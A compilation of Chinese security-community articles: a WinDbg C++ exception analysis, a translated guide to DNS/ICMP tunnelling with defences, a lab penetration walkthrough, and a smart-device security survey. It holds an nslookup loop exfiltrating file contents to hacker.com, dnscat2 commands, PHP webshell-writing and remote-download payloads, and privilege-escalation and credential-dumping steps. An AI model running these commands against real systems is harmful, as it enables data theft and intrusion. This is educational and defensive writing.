715e8700 f3a5 rep movs dword ptr es:[edi],dword ptr [esi] ;从ExceptionTemplate中拷贝8*4=0x20字节的数据
715e8702 8945f8 mov dword ptr [ebp-8],eax ;用arg1替代从ExceptionTemplate中拷贝过来的对应偏移的数据
715e8705 8b450c mov eax,dword ptr [ebp+0Ch] ;arg2
715e8708 5f pop edi
715e8709 8945fc mov dword ptr [ebp-4],eax ;用arg2替代从ExceptionTemplate中拷贝过来的对应偏移的数据
715e870c 5e pop esi
715e870d 85c0 test eax,eax
715e870f 7409 je msvcr100!_CxxThrowException+0x35 (715e871a)
715e8711 f60008 test byte ptr [eax],8
715e8714 0f856a440100 jne msvcr100!_CxxThrowException+0x2e (715fcb84)
715e871a 8d45f4 lea eax,[ebp-0Ch]
715e871d 50 push eax ;lpArguments
715e871e ff75f0 push dword ptr [ebp-10h] ;nNumberOfArguments
715e8721 ff75e4 push dword ptr [ebp-1Ch] ;dwExceptionFlags
715e8724 ff75e0 push dword ptr [ebp-20h] ;dwExceptionCode
715e8727 ff1508105c71 call dword ptr [msvcr100!_imp__RaiseException (715c1008)]
715e872d c9 leave
715e872e c20800 ret 8
715fcb84 c745f400409901 mov dword ptr [ebp-0Ch],1994000h
715fcb8b e98abbfeff jmp msvcr100!_CxxThrowException+0x35 (715e871a)
0:000:x86> dd 715e8734 l8
715e8734 e06d7363 00000001 00000000 00000000
715e8744 00000003 19930520 00000000 00000000
根据”call dword ptr [msvcr100!_imp__RaiseException
(715c1008)]”这行调用,我们可以推测出来ExceptionTemplate这个未知结构体的大致字段如下:
struct ExceptionTemplate
{
DWORD dwExceptionCode ;e06d7363 ---- .msc
DWORD dwExceptionFlags ;00000001
DWORD xxxx_0 ;00000000
DWORD xxxx_0 ;00000000
DWORD nNumberOfArguments ;00000003
DWORD lpArguments[3] ;19930520 00000000 00000000
}
综合上边的分析我们可得如下的C代码:
arg1为throw后边的异常对象的地址----这个可直接从上边的函数调用中推测出来;
arg2为_s_ThrowInfo对象的地址----这个是从.exptr给出的结论中推测出来的;
_CxxThrowException(ExceptionObject *arg1,s_ThrowInfo *arg2)
{
struct ExceptionTemplate temp = msvcr100!ExceptionTemplate;
temp.lpArguments[1] = arg1;
temp.lpArguments[2] = arg2;
if(*(DWORD*)arg2 & 8)
{
temp.lpArguments[0]=0x1994000
}
return RaiseException(temp.dwExceptionCode, temp.dwExceptionFlags,temp.nNumberOfArguments,temp. lpArguments);
}
我们来简单看下这个异常对象是不是我们throw出的那个,
0:000:x86> dd 00fffd38
00fffd38 00912150 00000001 00000002 00000003
00fffd48 65637865 6f697470 65645f6e 00006f6d
00fffd58 00000000
0:000:x86> da 00fffd48
00fffd48 "exception_demo"
0:000:x86> dps 00912150
00912150 00911000 test+0x1000
00912154 00911010 test+0x1010
00912158 00911020 test+0x1020
0091215c 00000000
数据分别是我们传入的1,2,3和
“exception_demo”,另外虚表也是对得上的。我这里没有生成pdb,生成了的话,这里是直接可以看到符号解析之后的名字的,当然没有也是分析各种dmp时常遇到的情况。再来分分析下这个s_ThrowInfo为何方神圣。
0:000:x86> dt _s_ThrowInfo 00912400
msvcr100!_s_ThrowInfo
+0x000 attributes : 0
+0x004 pmfnUnwind : (null)
+0x008 pForwardCompat : (null)
+0x00c pCatchableTypeArray : 0x009123f4 _s_CatchableTypeArray
0:000:x86> dt _s_CatchableTypeArray 0x009123f4
msvcr100!_s_CatchableTypeArray
+0x000 nCatchableTypes : 0n2
+0x004 arrayOfCatchableTypes : [0] 0x009123bc _s_CatchableType
0:000:x86> dd 0x009123f4 l3
009123f4 00000002 009123bc 009123d8
0:000:x86> dt 0x009123bc _s_CatchableType
msvcr100!_s_CatchableType
+0x000 properties : 0
+0x004 pType : 0x00913038 TypeDescriptor
+0x008 thisDisplacement : PMD
+0x014 sizeOrOffset : 0n116
+0x018 copyFunction : 0x009110a0 void +0
0:000:x86> dt 0x00913038 _TypeDescriptor
msvcr100!_TypeDescriptor
+0x000 pVFTable : 0x00912120 Void
+0x004 spare : (null)
+0x008 name : [0] ".?AVMyException@@"
0:000:x86> dt 009123d8 _s_CatchableType
msvcr100!_s_CatchableType
+0x000 properties : 0
+0x004 pType : 0x00913054 TypeDescriptor
+0x008 thisDisplacement : PMD
+0x014 sizeOrOffset : 0n1
+0x018 copyFunction : (null)
0:000:x86> dt 0x00913054 _TypeDescriptor
msvcr100!_TypeDescriptor
+0x000 pVFTable : 0x00912120 Void
+0x004 spare : (null)
+0x008 name : [0] ".?AVMyBaseException@@"
第一处的copyFunction后边有个地址,我看反汇编看一下里边的内容:
0:000:x86> u 009110a0 l20
test+0x10a0:
009110a0 55 push ebp
009110a1 8bec mov ebp,esp
009110a3 8bc1 mov eax,ecx
009110a5 8b4d08 mov ecx,dword ptr [ebp+8]
009110a8 c70050219100 mov dword ptr [eax],offset test+0x2150 (00912150)
009110ae 8b5104 mov edx,dword ptr [ecx+4]
009110b1 56 push esi
009110b2 895004 mov dword ptr [eax+4],edx
009110b5 8b5108 mov edx,dword ptr [ecx+8]
009110b8 57 push edi
009110b9 895008 mov dword ptr [eax+8],edx
009110bc 8b510c mov edx,dword ptr [ecx+0Ch]
009110bf 8d7110 lea esi,[ecx+10h]
009110c2 8d7810 lea edi,[eax+10h]
009110c5 b919000000 mov ecx,19h
009110ca 89500c mov dword ptr [eax+0Ch],edx
009110cd f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
009110cf 5f pop edi
009110d0 5e pop esi
009110d1 5d pop ebp
009110d2 c20400 ret 4
这个函数是啥?这个函数是MyException类的构造函数;
经过上边分析,我们知道了s_ThrowInfo记录的是类的静态信息,如这个类的名字,继承的父类是谁,其构造函数做了什么事情等等信息;这个有啥用呢?这个在做dmp分析时,光有一个ExceptionObject是没太大意义的,因为做分析或者做逆向最大的工作就是分析出字段名字、作用;所以如果能够记录下该ExceptionObject所对应的类型,那对应分析crash就非常有帮助了;
## 3、被Windbg隐藏的意外惊喜
难道每次分析dmp时,都要做手动解析吗?都要先找到UnhandledExceptionFilter,然后找到其传入的两个参数,然后才能使用.ecxr来分析吗?当然不是,有些情况你压根就找不到UnhandledExceptionFilter函数,为啥?造成这个问题的情况很多,比如栈回溯失败,故意破坏了栈帧,dmp栈时失败了等等各种问题。那这样的话,又如何分析呢?方法还是有的,因为我们已经逆向分析出了ExceptionTemplate,有了这个,我们就能去找数据;往RaiseException上一级调用回溯下就可以,举例如下:
00 00fffcf0 715e872d e06d7363 00000001 00000003 KERNELBASE!RaiseException+0x62
很多情况下,拿到dmp进行栈回溯,只有一行,这便是栈回溯失败的例子,不要担心,看见e06d7363你就知道这是个C++异常了。简单查看下内存数据就得到ExceptionTemplate了;
0:000:x86> dd 00fffcf0
00fffcf0 00fffd28 715e872d e06d7363 00000001
00fffd00 00000003 00fffd1c e06d7363 00000001
00fffd10 00000000 00000000 00000003 19930520
00fffd20 00fffd38 00912400 00fffdb0 0091109b
00fffd30 00fffd38 00912400 00912150 00000001
00fffd40 00000002 00000003 65637865 6f697470
00fffd50 65645f6e 00006f6d 00000000 00fffd88
00fffd60 715dd1af 019d392c 019d3981 00fffd80
往高地址找一下e06d7363,找到的便是ExceptionTemplate对象了,然后改怎么分析就怎么分析了;其实这个便是_CxxThrowException()调用RaiseException()在栈上生成的那个临时的ExceptionTemplate对象;每次都一大把dt,还要写上一对压根就不太好记忆的结构体的名字,太麻烦了,Windbg善解人意的一面又显示出来了,提供了一个现成的命令,当然在Windbg的帮助文档里是没有提及这个命令的具体用法的,不过还好,我教你呀;
0:000:x86> !cppexr 00fffd08
pExceptionObject: 00fffd38
_s_ThrowInfo : 00912400
Type : class MyException
Type : class MyBaseException
干净利落,给出的信息简明扼要;
## 4、思考题的答案:
这两个命令当然不起作用啦,因为这不是dmp,而是处于调试状态,不像在dmp文件中那样按照指定格式记录了相应的数据,在此时Windbg找不到相应的数据,所以就失效了; | 社区文章 |
# 【技术分享】面向企业网络的数据暗渡攻防大战
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://pentest.blog/data-exfiltration-tunneling-attacks-against-corporate-network/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **shan66**
****](http://bobao.360.cn/member/contribute?uid=2522399780)
**预估稿费:200RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**
**
**前言**
数据暗渡,也称为数据挤出,指的是在未经授权的情况下从计算机中转移数据。对于公司网络来说,这些类型的攻击可以通过手动方式来完成,比如利用U盘;此外这种攻击也可以通过自动的方式来进行,这时候就需要借助于网络传输数据。在本文中,我们将重点介绍在渗透测试期间基于网络的数据暗渡技术,以及相应的安全加固措施。
**隧道技术**
作为攻击方,我们假设自己没有有效的域凭据。这意味着我们不能使用公司的代理向外传输数据。同时,如果我们没有连接到互联网,也无法泄露敏感信息。因此,在这种情况下,隧道技术就能发挥非常重要的作用。
隧道技术不是通过网络直接发送数据包,而是通过封装技术在另一个(通常是加密的)连接中发送数据。由于实际数据通过不同的协议进行网络传输的,因此就有机会到达互联网。
根据使用的协议类型,隧道名称可能会有所不同,在本文中,我们将介绍最常见的一些类型。
**DNS隧道**
在介绍DNS隧道之前,我们首先介绍一些非常简单,但很重要的知识。
➜ ~ cat /etc/resolv.conf|grep -v '#'
domain acme.local
nameserver 192.168.1.1
nameserver 192.168.1.2
首先,我们必须识别出内部的DNS服务器。这很容易,下面将进行一些测试。我们需要回答以下问题。
我们能否与内部DNS通信?
我们能否通过公司DNS解析内部域?
我们可以通过内部DNS解析外部域(例如:pentest.club)吗?
我们可以直接与外部DNS通信吗?
➜ ~ nslookup acmebank.local
Server: 192.168.1.1
Address: 192.168.1.1#53
Name: acmebank.local
Address: 192.168.10.12
➜ ~ nslookup google.com
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: google.com
Address: 216.58.209.14
➜ ~ nslookup pentest.blog 8.8.8.8
Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
Name: pentest.blog
Address: 104.27.169.40
Name: pentest.blog
Address: 104.27.168.40
第一个命令的结果表明,我们可以解析内部域;第二个命令的结果表明,我们可以通过公司DNS服务器解析外部域。这意味着我们可以实现DNS隧道,但我想提醒大家注意第3个命令。大多数安全的网络是不允许与外部DNS进行通信的。如果网络允许这样做的话,这就是另外一个安全问题了,作为渗透测试人员,你必须单独指出这个问题!
**DNS隧道是如何工作的?**
本文不仅提供了非常详细的示意图,同时,我们还会针对每个步骤进行详细的解说。
1\.
假设渗透测试人员掌控了一个域,例如hacker.com,对它具有完全的控制权。渗透测试人员向内部DNS服务器发送DNS请求,以解析hacker.com
2\. hacker.com的权威DNS服务器位于互联网的其他地方。因此,它通过防火墙将相应的请求重定向到根服务器。
3\. 经过多次重定向,DNS请求终于到达渗透测试人员掌控的域名hacker.com的权威DNS服务器。
4\. 由于这个请求是由渗透测试人员生成的,因此响应是什么并不重要。
5\. 该响应到达内部DNS服务器
6\. 最后,渗透测试人员将会收到该响应。
这个过程,实际上可以用来跟公司网络外部的服务器进行通信。到目前为止,我们只是找到了一种与外部服务器通信方式。但是,下面开始介绍如何进行数据渗透。同时,我们假设获得了如下所示的一些敏感数据。
➜ ~ cat sensitive.txt
Alice
Bob
John
同时,我们想通过网络把这些机密泄露出去,尽管这些网络的设置是相对安全的。
for i in $(cat sensitive.txt); do d=$(echo $i|base64) && nslookup $d.hacker.com; done
上面的shell命令将逐行读取包含敏感信息的文件。然后,对每行内容进行base64编码。然后,在DNS查询期间将其用作子域。这样,一旦查询到达hacker.com的权威DNS服务器,我们就可以捕获相应的DNS日志,通过解析日志可以获得子域,从而得到相应的敏感数据。这种技术非常有用,但它有以下限制。
这是一种单向通信。我们不能从C2(权威DNS)发回命令
虽然读取文件非常容易,但是如果需要处理100MB数据时,将会发生什么情况? DNS数据包可能会以不同的顺序到达。
因此,我们需要一个解决所有问题的工具。幸运的是,我们借助于dnscat2。
**如何配置和使用Dnscat2?**
Dnscat2提供了客户端和服务器应用程序。下面是构建一个DNS2服务器所需的命令。
~ git clone https://github.com/iagox86/dnscat2.git
~ cd dnscat2/server/
~ gem install bundler
~ bundle install
下面是在公司网络上面安装客户端程序所需的具体命令。
root@pentest:~# git clone https://github.com/iagox86/dnscat2.git
root@pentest:~# cd dnscat2/client/
root@pentest:dnscat2/client/# make
一切准备就绪之后,现在我们就可以启动Dnscat2服务器了,具体命令如下所示。
root@khaleesi:/opt/dnscat2/server# ruby dnscat2.rb opendns.online
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = opendns.online]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=7040f6248e601519a9ebfb761e2402e3 opendns.online
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=7040f6248e601519a9ebfb761e2402e3
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
opendns.online是处于渗透测试人员控制之下的一个域名。此外,重要的一点是让权威DNS服务器为opendns.online生成一个密钥。这个密钥将以“共享秘密”的方式,用于对隧道期间的通信进行加密。除此之外,dnscat还提供了两种不同的客户端命令。即使你能够向外部服务器发送DNS查询,也不要忘记大多数安全网络是不允许任何人使用外部DNS服务的。
然后,在客户端上执行如下所示的命令。
root@pentest:/opt/dnscat2/client# ./dnscat --secret=7040f6248e601519a9ebfb761e2402e3 opendns.online
Creating DNS driver:
domain = opendns.online
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 12.0.0.2
** Peer verified with pre-shared secret!
Session established!
会话一旦建立,就会在服务器上看到一个“new window created”的消息。
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
让我们看看在通信期间捕获的DNS数据包。下面的截屏表明,客户端向内部DNS服务器发送了相应的CNAME解析请求。
可以看到,DNSCAT2客户端向服务器发送几个TXT解析请求,然后通过CNAME启动了加密通信。即刻起,渗透测试人员就可以通过那条隧道为所欲为了。
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (pentest) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
* ping
* quit
* set
* shell
* shutdown
* suspend
* tunnels
* unset
* upload
**ICMP隧道**
ICMP隧道通过将任意数据注入发送到远程计算机的回送数据包来工作的。远程计算机以相同的方式进行响应,将应答注入另一个ICMP数据包并将其发送回来。关于这种隧道技术的详细介绍,请阅读参考文献[[2]](https://en.wikipedia.org/wiki/ICMP_tunnel)。
简单来说,我们是在ICMP内部发送实际数据的。要想使用ICMP隧道,我们只需要关注一件事情:我可以ping一个外部服务器吗?
root@pentest:~# ping 8.8.8.8 -c 4
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=106 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=110 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=177 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=128 time=111 ms
--- 8.8.8.8 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 106.373/126.539/177.846/29.688 ms
root@pentest:~#
如果答案是肯定的,那么我们就能够利用这种睡到结束。否则,我们将无法使用ICMP隧道。此外,Dhaval
Kapil也提供了一种ICMP隧道工具,称为icmptunnel。这个工具的安装其实非常简单,具体请阅读参考文献[[3]](https://dhavalkapil.com/icmptunnel/)。
1 – 使用如下所示的命令将此工具的存储库克隆到服务器和客户端。
git clone https://github.com/DhavalKapil/icmptunnel
2 – 运行make
3 – 在服务器端执行如下所示的命令。
./icmptunnel -s 10.0.1.1
4 – 在客户端,找到您的网关和相应的接口。
root@pentest:/opt/icmptunnel# route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
0.0.0.0 12.0.0.2 0.0.0.0 UG 100 0 0 eth0
12.0.0.0 0.0.0.0 255.255.255.0 U 100 0 0 eth0
5 – 编辑client.sh文件,并将<server>替换为服务器的IP地址。然后,用上面获得的网关地址替换<
gateway>。最后,将<interface>做同样的处理。
6 – 在客户端上运行隧道。
root@pentest:/opt/icmptunnel# ./icmptunnel -c IPADDRESS
**防御措施**
防御这些类型的隧道攻击并非易事,特别是DNS隧道攻击。但以下操作能够帮助您检测最常见的攻击工具,如dnscat2等。
禁止网络中的任何人向外部服务器发送DNS请求。每个人都必须使用您自己的DNS服务器。
没有人会发送TXT解析请求到DNS,但是dnscat2和邮件服务器/网关会这样做。因此将您的邮件服务器/网关列入白名单,并阻止传入和传出流量中的TXT请求。
阻止ICMP。
跟踪用户的DNS查询数量。如果有人达到阈值,则生成相应的报告。
**参考文献**
[2] – <https://en.wikipedia.org/wiki/ICMP_tunnel>
[3] – <https://dhavalkapil.com/icmptunnel/> | 社区文章 |
# 靶场环境
修改host文件,路径 C:\Windows\System32\drivers\etc\hosts,添加如下配置
172.16.6.10 www.theyer.com
172.16.6.10 shop.theyer.com
# 总体思路
为了避免读者“不识庐山真面目,只缘身在此山中”,被我混乱的操作搞得云里雾里,笔者先在前面画了一张思路图供大家参考
# 外网边界渗透
题目入口:www.theyer.com
拿到主站入口以后,开始信息搜集:子域名信息搜集,搜集到shop.theyer.com,继续进行目录信息搜集和端口信息搜集
目录扫描发现了一个upload目录(后面用得到),端口信息搜集发现开放了3306端口,可以尝试爆破口令(无果)
### 入口点一:文件包含getshell
在首页随意点击功能模块,发现如下内容:
<http://shop.theyer.com/index.php?page=about.php>
可疑存在文件包含漏洞,尝试 php://input
伪协议执行php函数,可以成功,那么直接写webshell了,或者在certutil没被拦截的情况下直接cs上线了
直接写马
<?php echo `echo PD9waHAgQGV2YWwoJF9QT1NUWydhJ10pPz4=|base64 -d > upload/shell.php` ;?>
或者先在本地起web服务(实战中就在公网vps上起),放入txt文本,用php中copy函数远程下载webshell保存到本地
<?php copy("http://172.16.8.2/1.txt","upload/shell.php");?>
这里面记录一个坑点,直接写在当前目录是没有写权限的,通过前面的目录信息搜集发现存在upload目录,而upload目录一般都是有可写权限的,因此往upload目录写就可以成功了。之后菜刀连接成功,www目录发现第一个flag
搜集一波密码,在www.theyer.com 这个站api中找到注释了的数据库连接信息
### 提权
想切到root目录看看还有没有flag,但是发现没权限。当前用户为centos用户,非root。尝试进行提权,先查看内核版本
可以藏牛提权,上传dirty.c在服务器上编译后执行,成功提权。
gcc -pthread dirty.c -o dirty -lcrypt
./dirty test123
提权成功,切换到提权用户失败,直接ssh连接吧。查看到第二个flag
### 入口点二:apk渗透
从上面的入口点一,实际上边界服务器的两个flag已经拿完了,这套题已经结束了,但是我后来又发现了一个入口点,存在SQL注入,也可以作为一种实战渗透的时候的思路,这里记录一下:
在主站 www.theyer.com 首页中有一个下载apk的地方,静态分析源码找接口
后缀改成zip得到dex的汇编文件class.dex,将其反汇编得源代码,找到接口ULR,发现是.php?id=1形式,尝试SQL注入,成功
# 内网渗透
查看主机网络信息,发现双网卡
上传reGeorg,配置代理,进行内网扫描,探测主机和端口信息,扫到如下存活主机
### 从js接口信息泄露到SQL注入到后台getshell
192.168.6.17开放80端口
同样先进行信息搜集,目录扫描的时候注意控制一下扫描速度,因为这里是走的代理进行扫描,如果扫描流量一旦过大代理就很容易崩掉
python3 dirsearch.py -u http://192.168.6.17/ -e * --delay 0.1
扫到一个admin目录,别的也没什么有价值的东西。查看网页首页源代码,一个js函数引起了我的注意。
发现这个函数在js/main.js中引入,查看这个文件找到了泄漏的请求接口
尝试直接访问这个接口:<http://192.168.6.17/message.php?id=1>
这个系统维护就是我们一开始看到的首页的系统维护,尝试对接口进行SQL注入,发现存在数值型盲注
SQLmap启动:
发现flag表,flag字段,内含有一个flag
还有一个admin表我们不能遗漏,成功拿到了管理员的密码
解密md5得到明文密码
拿到密码admin/37s984pass,之前目录扫描扫到admin目录,,403到login,登录后台,发现个人信息处可以上传图片,没有任何过滤直接getshell
拿到shell路径
<http://192.168.6.17/upload/images/20200806121306.php>
根目录下又发现一个flag
### 读远程配置文件登录邮件服务器后SQL注入
拿到shell以后翻翻服务器中源码的配置文件,在/inc/config.php中拿到远程连接内网邮件服务器
192.168.6.16的STMP服务器配置
SMTP连接用户名和密码为:[email protected]/fgpass2814
MYSQL数据库用户名密码myoa/myoa123123
用邮箱用户名和密码从web端登录192.168.6.16邮件服务器,可以成功登录
经过抓包、测试,看到cookie字段的id=1很可疑,尝试注入,发现cookie部分存在SQL注入
得到邮件服务器的管理员用户名密码为admin/22f2e5ec0bf4b85554c755993e2ba67f,解密得2_333admin
### 从Tomcat弱口令部署war包到发现域控
192.168.6.16这一台服务器80端口是邮件服务器,同时开放了8080端口,访问后发现是tomcat
tomcat/tomcat弱口令进后台后部署war包getshell
在/var/www目录找到第一个flag
root目录下发现第二个flag
因为这里拿到了服务器的权限,因此可以直接找配置文件连接数据库,最终查看到邮件服务器管理员的密码,和之前通过cookie注入拿到的管理员密码方式殊途同归。
在/var/www/html/找到80端口的服务根目录,在inc目录找到数据库配置文件
3306端口没有对外开放,尝试冰蝎自带的数据库连接功能发现连不上,使用蚁剑的数据库连接。需要重新上传一个webshell,注意上传webshell默认没执行权限,需要chmod加权限(这个问题我在实战中遇到过好多次)
查看服务器apache日志文件,在/var/log/apache2/access_log,发现192.168.6.200这台主机的访问记录,且是访问了邮件服务器的manager的,很明显是管理员了。根据日志猜测192.168.6.200这台应该是管理员的主机,并且密码很可能为mail系统管理员的密码
这里我们把之前搜集到的所有密码合成字典,进行爆破
爆破可登录端口,192.168.6.200远程桌面登录成功
192.168.6.200----RDP----3389----admin----2_333admin
远程桌面连接,在记事本历史记录发现flag
直接查看发现权限不够,需要提权
systeminfo查看主机信息,根据补丁确定可以使用ms15-051进行提权,提权成功。如下图:
全盘查找flag
dir c:\ /s /b |find "flag"
提权后可以通过type命令查看,也可以新添加用户,赋予管理员权限,再远程桌面登录查看
# 登录域控
发现主机存在域环境,信息搜集找域名,域名为myad.com
ping myad.com找到域控的地址为10.1.1.10,并且通过nslookup可以看到域控也是DNS服务器
mimiktz读密码,抓到了administrator、admin的明文密码和$server的hash
这里可以使用读出来的administrator/ppx()0778直接登录域控,访问\10.1.1.10\c$,在根目录发现flag
也可以使用administrator的hash进行hash传递,成功登录域控,如下图:
type c:/flag.txt 拿到flag | 社区文章 |
# 潜伏在身边的危机:智能设备安全
|
##### 译文声明
本文是翻译文章,文章来源:tencent
原文地址:<http://security.tencent.com/index.php/blog/msg/94>
译文仅供参考,具体内容表达以及含义原文为准。
“只有具备犯罪能力的人才能洞察他人的犯罪行为!”
**【目录】**
1、引言:戏里戏外
2、探索:未雨绸缪
3、发现:危机四伏
3.1 智能家居
3.2 移动金融设备
3.3 车联网
3.4 可穿戴设备
4、沉淀:厚积薄发
5、展望:路漫修远
**【引言:戏里戏外】**
图1:《窃听风云》电影片段
如果有看过电影《窃听风云》的朋友,应该都记得里面存在【图1】的片段,故事背景是这样的:
男主角为了进入警察局的档案室偷取资料,通过黑客技术黑入警察局的监控系统,将监控视频替换为无人状态,以隐藏潜入者的行踪,防止被警察发现。
在许多黑客题材的电影或电视剧里面,经常会看到类似的场景,是不是很酷炫,很有黑客范?但是这毕竟是电影里的场景,在现实生活中是否真的存在,技术上是否能够实现呢?
此前,腾讯安全平台部“物联网安全研究团队”在研究某款监控摄像头时,发现其存在严重漏洞(目前团队已协助厂商修复完毕),利用漏洞可篡改监控视频【图2】,达到开篇中提到的《窃听风云》场景。我想这张图已经回答了上面的问题,这也证明当前一些智能设备产品确实存在安全问题,并且甚至可能影响到人们的财产及人身安全。
图2:利用摄像头漏洞篡改监控视频
**【探索:未雨绸缪】**
随着物联网的兴起,许许多多的智能设备如雨后春笋般涌现。可以预见到,在物联网世界里,传统的安全问题可能会被复现,而它的危害将不再仅仅局现于虚拟世界,也可能直接危害真实的物理世界,比如人身安全等等。
当前关于智能设备的产品及媒体报导信息很多,笔者对一些主流的常见智能设备作了简单归类【图3】,有些未能完全归入,因为现在的智能设备又多又杂,其中附上的部分文章只是部分类别智能设备的代表,其它同类设备还有很多,无法一一列出。
图3:智能设备产品归类图
根据上图归类的框架,研究团队挑选其中不同方向的智能设备进行研究分析,研究过程中也确实发现了不少问题。同时像乌云漏洞平台也经常可以看到一些智能家居漏洞的曝光,在智能设备这块确实潜伏着各种安全危机。
**【发现:危机四伏】**
经过一段时间的研究,我们发现一些当前流行的多款智能设备都存在安全漏洞,包括智能家居、移动支付设备、车联网等领域,同时在外部曝光的也很多,比如一些可穿戴设备很多跟用户财产安全挂钩较紧的一些智能设备都普遍存在安全问题,总结起来可能有这几方面原因:
Ø 智能设备领域刚刚起步,业界对智能设备安全的经验积累不足;
Ø 许多创业公司把主要精力投入到业务量上,而忽略对安全的重视;
Ø 业界缺乏统一技术标准,在通讯协议、安全体系设计等诸多方面都参差不齐,导致一些隐患的存在。
1、智能家居
智能家居产品应该是所有智能设备中最火一个领域,虽然有些只是把传统家居通过手机/平板接入网络实现的“智能”,但也正因为如此,才允许攻击者利用漏洞去远程攻击这些设备,从虚拟网络逃逸到真实物理世界,影响人们的生存环境。
图4:智能家居产品
目前在市面上,我们可以看到形形色色的智能家居产品,包括智能电视、洗衣机、监控摄像头、插座、门锁、冰箱、窗帘、空调等等【图4】,但及相关安全问题也逐渐被爆露出来,特别是GeekPwn2014智能硬件破解大赛之后,有更多关于智能设备漏洞被公开,在乌云和FreeBuf上可以找到很多,有的是APP漏洞、有的是控制站点漏洞,有的是硬件固件漏洞。从这也可以看出智能设备安全涉及面更广,不再局限于传统的Web领域或者二进制领域,而是场大杂烩了。
在GeekPwn
2014大赛上,腾讯“物联网安全研究团队”的小伙伴们现场演示了对智能摄像头【图2】、智能门锁【图5】以及智能插座【图6】的破解,利用这些漏洞,攻击者可以控制家电、篡改监控视频,打开门锁进行入室盗窃,直接危害人们的财产安全。在乌云漏洞平台上,也经常曝光一些智能家居产品的漏洞,许多产品采用网站作为智能家居的控制系统,当站点被黑,就可能导致许多用户的智能家居被黑客控制【图7】。
图5:腾讯同事为记者演示如何破解智能门锁
图6:破解某智能插座实现远程控制
图7:利用站点漏洞控制智能家居产品(源自:乌云)
2015年初,小米发布基于ZigBee协议的智能家庭套装,使得基于ZigBee协议通讯的智能家居产品又映入人们的眼帘。随即,我们研究团队也及时对ZigBee协议安全性进行研究,发现其主要风险主要压在密钥的保密性上,比如明文传输密钥【图8】,或者将密钥明文写在固件中,这些都可能直接导致传输的敏感信息被窃取,甚至伪造设备去控制智能家居产品。关于ZigBee安全更多的探讨,可以参考[《ZigBee安全探究》](http://security.tencent.com/index.php/blog/msg/92)。
图8:ZigBee密钥明文传输
2、移动金融设备
移动金融设备主要还是偏向于手持刷卡设备,并支持手机绑定控制的,比如基于蓝牙的移动POS机或刷卡器,一些智能验钞机也可以算在本类设备里面,这类产品很多,价格几十到几百不等,相对还算便宜。
早在2013年,国外安全公司IOActive就曾对某款验钞机进行研究,发现其在固件更新时未作签名校验,导致可刷入被恶意篡改的固件,最后研究人员通过刷入经篡改的固件,使得将一张手写的假钞被验钞机识别为真钞的攻击场景【图9】。
图9:篡改验钞机固件绕过假钞检测
2014年,我们研究团队发现目前市面上常见的移动POS机普遍存在严重漏洞,利用漏洞可以在无卡无密码的情况下盗刷他人银行卡,取走卡上余额【图10】,具体可参见发表在TSRC博客上的文章[《你的银行卡,我的钱——POS机安全初探》](http://security.tencent.com/index.php/blog/msg/76)。
图10:利用移动POS机漏洞盗刷银行卡
移动金融设备的沦陷,更为直接地危害到用户的财产安全,漏洞的出现可直接导致真金白银的流失,危害是浅显易见的。
3、车联网产品
图11:车联网
车联网【图11】的概念早在2010年就出现过,但一直到2013年来逐渐火起来,还有BlackHat大会上对汽车的破解议题,也引发了广泛关注。
2014年,我们也发现某款车联网产品存在漏洞,可以远程破解蓝牙密码,并实时获取汽车数据,比如车速、温度等等【图12】,由于设备硬件不支持写OBD接口(车载诊断系统接口),否则就可能远程控制汽车。
图12:远程破解某车联网产品连接密码实现对汽车实时数据的窃取
在今年BlackHat USA大会上,著名安全研究人员Charlie Miller与 Chris
Valasek就演示了如何远程黑掉一辆汽车【图13】,这也成为菲亚特克莱斯勒召回140万辆汽车的缘由,更加引发人们对车联网安全的关注。
图13:BlackHat上演示如何远程黑掉汽车
4、可穿戴设备
图14:可穿戴设备
可穿戴设备根据人体部分划分,大体可以分为:头颈穿戴设备、手腕穿戴设备、腰部穿戴设备、腿脚穿戴设备,其中最为常见的穿戴设备应该就是运动手环和手表了。
在GeekPwn
2014大会上,360儿童卫士手表就被破解【图15】,主要利用其中2处漏洞,一个是敏感信息窃取,可以随时随地获得孩子的位置信息;一个是把儿童卫士的手机客户端踢掉线,使家长失去和小孩的联系。
图15:360儿童卫士被破解
2015年中旬,我们研究团队也曾对Android
Wear进行分析,虽然最终未发现安全问题,但通过分析也学习到不少内容。比如,许多Android系统原先的组件都被割舍掉,特别是经常被黑的Webview被移除了,导致攻击面被缩小很多。同时,在Android
Wear上,普通应用程序与Google Play服务之间均有双向检验【图16、17】,会相互判断各自调用者的合法性,因此无法通过伪造请求实现通知消息的伪造。
图16:手表应用会检测调用者(手机应用)的包名及签名
图17:手机端应用Google Play 服务的安全检测
